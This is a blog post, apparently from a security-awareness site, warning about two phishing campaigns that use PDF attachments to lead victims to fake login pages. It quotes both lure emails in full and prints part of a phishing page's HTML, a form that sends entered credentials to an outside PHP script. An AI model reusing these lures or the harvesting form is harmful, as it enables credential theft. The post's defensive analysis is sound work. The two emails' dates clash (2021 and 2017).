We see lots of phishing attempts for email credentials. This morning we are seeing a series of “attacks” using Adobe as the lure. So far I have seen 2 different ones
Remember many email clients, especially on a mobile phone or tablet, only show the Name in the From: and not the bit in <domain.com >. That is why these scams and phishes work so well.
The First email looks like:
From: Emirates Bank Online Statement <[email protected]>
Date: Wed 27/09/2021 00:30
Subject: Cash Statement
Attachment: Cash Statement.pdf
Body Content:
Dear Sir,
Please kindly find attached bank statement debit notification and a copy of bank transferred receipt made in your favour today against your invoice.
For your reference.
Thank you.
May M. Martinico
Screenshot:
This email has a genuine PDF attachment with a link to which will redirect you to . There is a warning on the bit.ly page that alerts to it being a phishing or malware site but will still allow you to visit the page by clicking the link.
The phishing page refuses to display in Internet Explorer, Firefox or Chrome. ( just displaying a plain white page) . It uses data:text/html;base64
However downloading the html file will open in Firefox only on the computer.
The page looks like this

 where if you enter any details and press submit, you are redirected to where you see this fake statement
where if you enter any details and press submit, you are redirected to where you see this fake statement
The next phishing scam works right out of the box with no effort
From: Chychou Ann <[email protected]>
Date: Wed 27/09/2017 02:36
Subject: Request For Proforma Invoice Urgent
Attachment: Ugent New Order.pdf
Body Content:
Hello!
Nice to contact you again after a long time.
Do you still remember me am?
Find attach our Ugent purchase order.Are the prices
still the same like before? Pls confirm to us
and send me proforma invoice with Bank account and payment terms.
Best regard
Chychou Ann

This PDF attachment looks like
Where if you follow the link you go to where you see

Entering details tries to redirect you to , Where I get a 404 page not found ( a quick look up shows the site registered by Godaddy in 2001, The DNS is managed by Cloudflare and there is no site found, so it is highly likely that Cloudflare have null routed the DNS already)
A quick look at the source code of the 000webhost page shows that it appears to try to send the information via Googlemail , but I am not sure how successful that will be
<form method=”POST” action=”http://alliancecr.com/skd/xendr.php” />
<div style=”position: absolute; width: 313px; height: 20px; z-index: 1; left: 476px; top: 240px” id=”layer3″>
<input type=”hidden” name=”continue” id=”continue”
value=”http://mail.google.com/mail/” />
<input type=”hidden” name=”service” id=”service”
value=”mail” />
<input type=”hidden” id=”_utf8″ name=”_utf8″ value=”☃”/>
<input type=”hidden” name=”bgresponse” id=”bgresponse” value=”js_disabled”>
<input type=”hidden” name=”challengestate” id=”challengestate” value=”AO4Zohb47sJS-tYrNsz1ONocIO2jeysxuca-R6LmDH0cX6Sjqn8BGWloBrG1WmwW-4r7QsnjCVJZNloVJdjdxBh2Zmw4RaTFp8vb9O9bAnlffm-82_cInUo”>
We all get very blasé about phishing and think we know so much that we will never fall for a phishing attempt. Don’t assume that all attempts are obvious. Watch for any site that invites you to enter ANY personal or financial information. It might be an email that says “you have won a prize” or “sign up to this website for discounts, prizes and special offers”
Please read our How to protect yourselves page for simple, sensible advice on how to avoid being infected by this sort of socially engineered malware.
All of these emails use Social engineering tricks to persuade you to open the attachments that come with the email. Whether it is a message saying “look at this picture of me I took last night” and it appears to come from a friend or is more targeted at somebody who regularly is likely to receive PDF attachments or Word .doc attachments or any other common file that you use every day. Or whether it is a straight forward attempt, like this one, to steal your personal, bank, credit card or email and social networking log in details.
Be very careful when unzipping them and make sure you have “show known file extensions enabled“, And then look carefully at the unzipped file. If it says .EXE then it is a problem and should not be run or opened.
